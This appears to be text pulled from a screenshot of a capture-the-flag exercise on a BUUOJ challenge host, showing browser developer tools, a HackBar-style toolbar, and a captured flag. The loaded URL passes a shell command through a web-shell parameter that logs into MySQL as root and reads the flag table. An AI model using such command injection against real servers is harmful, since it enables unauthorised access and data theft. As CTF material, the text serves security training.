 flag flag{34550499-8ab1-45f7-903a-7a3299ff7b66}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibili
Encryption Encoding SQL XSS Other
Load URL
http://8f784bef-d250-4468-9de0-09fa6aff0fa2.node3.buuoj.cn/1.php
?1=mysql -uroot -proot -e "use supersqli;select flag from \`1919810931114514\`;"
Split URL
Execute
Post data Referer User Agent Cookies Clear All